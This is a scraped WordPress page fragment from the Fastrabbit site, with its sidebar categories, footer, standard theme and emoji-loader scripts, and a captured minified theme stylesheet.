<div id="sidebar">
<div id="categories-3" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
<ul>
<li class="cat-item cat-item-43"><a href="https://fastrabbit.net/casino/">Casino</a>
</li>
<li class="cat-item cat-item-39"><a href="https://fastrabbit.net/casinopinco/">casinopinco</a>
</li>
<li class="cat-item cat-item-32"><a href="https://fastrabbit.net/fintech-4/">FinTech</a>
</li>
<li class="cat-item cat-item-33"><a href="https://fastrabbit.net/igaming/">IGAMING</a>
</li>
<li class="cat-item cat-item-35"><a href="https://fastrabbit.net/new-2/">NEW</a>
</li>
<li class="cat-item cat-item-42"><a href="https://fastrabbit.net/online-casino/">Online Casino</a>
</li>
<li class="cat-item cat-item-24"><a href="https://fastrabbit.net/platinumslotscasino/">platinumslotscasino</a>
</li>
<li class="cat-item cat-item-22"><a href="https://fastrabbit.net/sober-living/">Sober living</a>
</li>
<li class="cat-item cat-item-26"><a href="https://fastrabbit.net/spiderbetscasino/">spiderbetscasino</a>
</li>
<li class="cat-item cat-item-40"><a href="https://fastrabbit.net/spindragonscasino/">spindragonscasino</a>
</li>
<li class="cat-item cat-item-30"><a href="https://fastrabbit.net/test/">test</a>
</li>
<li class="cat-item cat-item-1"><a href="https://fastrabbit.net/uncategorized/">Uncategorized</a>
</li>
<li class="cat-item cat-item-8"><a href="https://fastrabbit.net/vendors/">Vendors</a>
</li>
<li class="cat-item cat-item-37"><a href="https://fastrabbit.net/voxcasino/">voxcasino</a>
</li>
</ul>
</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
</div> <!-- #content-area -->
</div> <!-- .container -->
</div> <!-- #main-content -->

<footer id="main-footer">
<div id="et-footer-nav">
<div class="container">
<ul id="menu-footer-menu" class="bottom-nav"><li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-585"><a href="/">Home</a></li>
<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://fastrabbit.net/about-fastrabbit/">About Fastrabbit</a></li>
<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://fastrabbit.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2058"><a href="https://fastrabbit.net/careers/">Careers</a></li>
</ul>					</div>
</div> <!-- #et-footer-nav -->
<div id="footer-bottom">
<div class="container clearfix">
<ul class="et-social-icons">
<li class="et-social-icon et-social-facebook">
<a href="https://www.facebook.com/Fastrabbit-%D8%A7%D9%84%D9%85%D9%86%D8%A7%D9%87%D8%AC-%D8%A7%D9%84%D8%A7%D9%88%D9%84%D9%8A%D8%A9-%D9%84%D8%AE%D8%AF%D9%85%D8%A7%D8%AA-%D8%A7%D9%84%D9%83%D9%85%D8%A8%D9%8A%D9%88%D8%AA%D8%B1-%D9%88%D8%A7%D9%84%D8%B4%D8%A8%D9%83%D8%A7%D8%AA-202150076490597" class="icon">
<span>Facebook</span>
</a>
</li>
</ul><p id="footer-info">Designed by <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
</div>
</footer> <!-- #main-footer -->
</div> <!-- #et-main-area -->
</div> <!-- #page-container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Fastrabbit/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
</script>
<script>
if ( jQuery('.scroll-down').length ) {
jQuery(window).scroll(function(){
if (jQuery(this).scrollTop() > 150) {
jQuery('.scroll-down').fadeOut().removeClass( 'et-visible' ).addClass( 'et-hidden' );
} else {
jQuery('.scroll-down').fadeIn().removeClass( 'et-hidden' ).addClass( 'et-visible' );
}
});
}
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
jQuery(".et-social-icon a").attr('target', '_blank');
});
</script><script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https://fastrabbit.net/wp-admin/admin-ajax.php","images_uri":"https://fastrabbit.net/wp-content/themes/Fastrabbit/images","builder_images_uri":"https://fastrabbit.net/wp-content/themes/Fastrabbit/includes/builder/images","et_frontend_nonce":"d88494f765","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"097edcd5be","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"1743","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fastrabbit.net/wp-content/themes/Fastrabbit/js/custom.min.js?ver=3.29.3" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://fastrabbit.net/wp-content/themes/Fastrabbit/includes/builder/scripts/cpt-modules-wrapper.js?ver=3.29.3" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://fastrabbit.net/wp-content/themes/Fastrabbit/core/admin/js/common.js?ver=3.29.3" id="et-core-common-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fastrabbit.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fastrabbit.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.109 seconds, on January 15, 2026 @ 1:29 am -->

--- FILE ---
content_type: text/css
request_url: https://fastrabbit.net/wp-content/cache/wpfc-minified/k1r18khp/7r0v3.css
body_size: 3882
content:
body{color:#474747}h1,h2,h3,h4,h5,h6{color:#424242}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#c10049!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#c10049}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#c10049}.footer-widget h4{color:#c10049}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#c10049}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#c10049}a{color:#b91552}.nav li ul{border-color:#b91552}#top-header,#et-secondary-nav li ul{background-color:#444444}#et-secondary-nav li ul{background-color:#2ea3f2}#top-header,#top-header a{color:#f2f2f2}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#454545}.et_search_form_container input::-moz-placeholder{color:#454545}.et_search_form_container input::-webkit-input-placeholder{color:#454545}.et_search_form_container input:-ms-input-placeholder{color:#454545}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a{color:#b91552}#et-footer-nav .bottom-nav li.current-menu-item a{color:#c10049}.bottom-nav,.bottom-nav a{font-size:11px}#footer-info,#footer-info a{color:#c4c4c4}#footer-info{font-size:12px}#footer-bottom .et-social-icon a{font-size:18px}#footer-bottom .et-social-icon a{color:#b5b5b5}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{line-height:2em}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et_pb_section{padding:3% 0}.et_pb_fullwidth_section{padding:0}.et_pb_row{padding:1% 0}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:28px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:28px}.et_header_style_split .centered-inline-logo-wrap{width:55px;margin:-55px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:55px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:55px}.et_header_style_centered #top-menu>li>a{padding-bottom:10px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:19px 0 19px 0!important}.et_header_style_centered #main-header .logo_container{height:55px}#logo{max-height:59%}.et_pb_svg_logo #logo{height:59%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:9.9px}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#444444}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#454545!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#454545!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#454545!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#454545!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a{color:#b91552!important}.et-fixed-header#top-header a{color:#f2f2f2}}@media only screen and (min-width:1350px){.et_pb_row{padding:13px 0}.et_pb_section{padding:40px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:40px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Arimo',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif}.home .et_pb_module.et_pb_slider.et_pb_slider_parallax,.home .et_pb_slides,.home .et-pb-active-slide{height:100%}.et_non_fixed_nav.et_transparent_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:100px}#fastrabbit-pink,#fastrabbit-pink-full-height,.et_pb_slide.et_pb_slide_with_image.et_pb_bg_layout_dark.et_pb_media_alignment_center.et_pb_slide_3.et-pb-active-slide,.et_pb_module.et_pb_slider.et_pb_slider_parallax.et_slider_auto.et_slider_speed_7000.et_slider_auto_ignore_hover.et_pb_fullwidth_slider_0.et_slide_transition_to_next.et_pb_bg_layout_dark{background:rgba(193,0,74,1);background:-moz-radial-gradient(center,ellipse cover,rgba(193,0,74,1) 0%,rgba(128,2,52,1) 100%);background:-webkit-gradient(radial,center center,0px,center center,100%,color-stop(0%,rgba(193,0,74,1)),color-stop(100%,rgba(128,2,52,1)));background:-webkit-radial-gradient(center,ellipse cover,rgba(193,0,74,1) 0%,rgba(128,2,52,1) 100%);background:-o-radial-gradient(center,ellipse cover,rgba(193,0,74,1) 0%,rgba(128,2,52,1) 100%);background:-ms-radial-gradient(center,ellipse cover,rgba(193,0,74,1) 0%,rgba(128,2,52,1) 100%);background:radial-gradient(ellipse at center,rgba(193,0,74,1) 0%,rgba(128,2,52,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#c1004a',endColorstr='#800234',GradientType=1)}.pink-link-color a{color:#fff}#fastrabbit-gray,#fastrabbit-gray-full-height,.fastrabbit-gray{background:rgba(94,94,94,1)!important;background:-moz-radial-gradient(center,ellipse cover,rgba(94,94,94,1) 0%,rgba(38,35,38,1) 100%)!important;background:-webkit-gradient(radial,center center,0px,center center,100%,color-stop(0%,rgba(94,94,94,1)),color-stop(100%,rgba(38,35,38,1)))!important;background:-webkit-radial-gradient(center,ellipse cover,rgba(94,94,94,1) 0%,rgba(38,35,38,1) 100%)!important;background:-o-radial-gradient(center,ellipse cover,rgba(94,94,94,1) 0%,rgba(38,35,38,1) 100%)!important;background:-ms-radial-gradient(center,ellipse cover,rgba(94,94,94,1) 0%,rgba(38,35,38,1) 100%)!important;background:radial-gradient(ellipse at center,rgba(94,94,94,1) 0%,rgba(38,35,38,1) 100%)!important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5e5e5e',endColorstr='#262326',GradientType=1)!important}.et-pb-controllers a{display:inline-block;width:11px;height:11px;box-shadow:0px 0px 8px #000}#top-menu .sub-menu li a:hover{background:transparent;padding-left:5px;color:#c10049!important;opacity:1.0}body::-webkit-scrollbar{width:0.5em}body::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3)}body::-webkit-scrollbar-thumb{background-color:#c10049;outline:1px solid slategrey}#fastrabbit-footer-all li{list-style:none;font-size:13px;line-height:1.8em;color:#565656}#fastrabbit-footer-all h2{padding-bottom:23px;font-size:22px}#fastrabbit-footer-all h4{padding-top:5px;font-size:22px}#fastrabbit-footer-all h1,#fastrabbit-footer-all h2,#fastrabbit-footer-all h3,#fastrabbit-footer-all h4,#fastrabbit-footer-all h5{color:#c10049}#mobile_menu{display:block!important;min-height:100vh;top:0;border-top:none;padding-top:80px;z-index:9998}.mobile_nav.closed #mobile_menu{transform:rotateY(90deg);-webkit-transform:rotateY(90deg);transform-origin:right;-webkit-transform-origin:right;background:#fff;transition:.8s ease-in-out!important}.mobile_nav.opened #mobile_menu{transform:rotateY(0deg);-webkit-transform:rotateY(0deg);transform-origin:right;-webkit-transform-origin:right;transition:.8s ease-in-out}.mobile_nav.opened .mobile_menu_bar:before{content:"\4d";color:#303030}.et_mobile_menu li a{color:#303030}.fastrabbit{font-weight:600;color:#b10e45}#main-header .container,#top-header .container{width:95%}#top-menu li{font-size:13px}.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.et_pb_member_social_links a:hover,.woocommerce-page #content input.button:hover .et_pb_widget li a:hover,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light.et_pb_module.et_pb_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.et_pb_contact_submit,.et_pb_bg_layout_light .et_pb_newsletter_button{color:#c10049}.et_pb_bg_layout_light .et_pb_button:hover,.et_pb_pricing_table_button:hover,.et_pb_contact_submit:hover,.et_pb_contact_reset:hover,.et_pb_bg_layout_light.et_pb_button:hover{background:none}.et_pb_button{font-size:13px}body{font-weight:400}.et-pb-arrow-prev:before,.et-pb-arrow-next:before,.et_pb_testimonial:before,.et_pb_toggle_title:before,.et_overlay:before,#et_search_icon:before,.mobile_menu_bar:before,.et-social-icon a:before,.et_pb_social_icon a.icon:before,.et_pb_font_icon:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,#et-info-phone:before,#et-info-email:before,.et-cart-info span:before,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,a.et_pb_more_button:after,.et_pb_newsletter_button:after,.comment-reply-link:after,.form-submit input:after,.et_pb_contact_submit:after,.et_pb_contact_reset:after,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.woocommerce button.single_add_to_cart_button.button:after,.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce-page a.button:after,.woocommerce button.button:after,.woocommerce-page button.button:after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after{line-height:0.7}.padding-45px .et_pb_main_blurb_image img{padding:0px 45px}.padding-130px .et_pb_main_blurb_image img{padding:0px 130px}.et_pb_fullwidth_section.breadcrumbs-container{background:#fff;border-top:2px solid #F3F3F3}.container.breadcrumbs{margin:auto;font-size:12px;padding:5px 0}.breadcrumbs #breadcrumbs a{padding:0px 5px}.breadcrumbs #breadcrumbs .breadcrumb_last{padding:0px 5px}.breadcrumbs #breadcrumbs a:first-child{padding-left:0px}#breadcrumbs .breadcrumb_last{color:#b91552}#top-header,#et-secondary-nav li ul{background-color:#444444B3}#menu-item-226 a{color:#b91552;font-weight:700;text-transform:uppercase}#top-menu li a:hover{color:#b91552}.et_pb_fullwidth_header_scroll a{-webkit-transform:translateZ(0px);-moz-transform:translateZ(0px);-ms-transform:translateZ(0px);-o-transform:translateZ(0px);transform:translateZ(0px)}.et_pb_fullwidth_header_scroll .et-pb-icon{-webkit-animation:et_bounce 1s infinite;-moz-animation:et_bounce 1s infinite;-ms-animation:et_bounce 1s infinite;-o-animation:et_bounce 1s infinite;animation:et_bounce 1s infinite}@-webkit-keyframes et_bounce{0%{-webkit-transform:translateY(0)}40%{-webkit-transform:translateY(-15px)}100%{-webkit-transform:translateY(0px)}}@-moz-keyframes et_bounce{0%{-moz-transform:translateY(0)}40%{-moz-transform:translateY(-10px)}100%{-moz-transform:translateY(0px)}}@-ms-keyframes et_bounce{0%{-ms-transform:translateY(0)}40%{-ms-transform:translateY(-10px)}100%{-ms-transform:translateY(0px)}}@-o-keyframes et_bounce{0%{-o-transform:translateY(0)}40%{-o-transform:translateY(-10px)}100%{-o-transform:translateY(0px)}}@keyframes et_bounce{0%{transform:translateY(0)}40%{transform:translateY(-10px)}100%{transform:translateY(0px)}}#footer-info{float:none;text-align:center}.bottom-nav,.bottom-nav a{font-size:12px;font-weight:700}.fastrabbit-cat a{display:block;padding-bottom:10px}strong{color:#b91552}.list-style-no-points li{list-style:none}.hidden{display:none!important}.list-style-no-points.et_pb_blurb_position_left .et_pb_main_blurb_image{vertical-align:middle}.list-style-no-points.et_pb_blurb_position_left .et_pb_blurb_content .et_pb_main_blurb_image span{font-weight:bold}.list-style-no-points.et_pb_blurb_position_left .et_pb_blurb_content .et_pb_blurb_container h4{color:#5d5d5d;padding-bottom:0px}.et_pb_column .list-style-no-points.et_pb_blurb_position_left{margin-bottom:0px}.et_pb_column .list-style-no-points.et_pb_blurb_position_left .et_pb_blurb_container{padding-left:5px}#top-menu-nav>ul>li>a:hover,#et-secondary-menu>ul>li>a:hover,#et-info-email:hover,.et-social-icons a:hover{opacity:1}#top-menu>li>a:before{content:"";width:0;transition:width 0.4s;margin-left:auto;margin-right:auto;text-align:center;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#b91552}#top-menu>li>a:hover:before{border-bottom:2px solid;position:absolute;width:100%;bottom:19px;left:50%}.et-fixed-header #top-menu>li>a:hover:before{bottom:15px}img.et-waypoint.et-animated,.et_pb_module.et-waypoint.et_pb_image.et_pb_animation_left.et-animated img{image-rendering:-webkit-optimize-contrast}#top-menu li li a{padding:6px 0px}#top-menu li.mega-menu>ul>li>a{padding:0 0px 10px}@media(max-width:980px){.et_header_style_split .mobile_menu_bar,.et_header_style_left .mobile_menu_bar{z-index:9999}#main-header .container.clearfix.et_menu_container{width:100%}.logo_container{padding-left:30px}#et-top-navigation{padding-right:30px}.et_pb_slide_0 .et_pb_slide_description h2{padding-bottom:0px!important}.fastrabbit-footer-all .et_pb_text.et_pb_module.et_pb_bg_layout_light.et_pb_text_align_left{text-align:center}.fastrabbit-footer-all ul{padding:0 0px 30px 0}#fastrabbit-footer-all li{list-style:none;font-size:15px;line-height:2.8em}}@media(max-width:480px){ul.et_pb_side_nav.et-visible{display:none}}@media(min-width:341px){#mobile_menu{width:390px;margin-left:calc(100% - 390px)}}@media(max-width:340px){#mobile_menu{width:100%;margin-left:0}}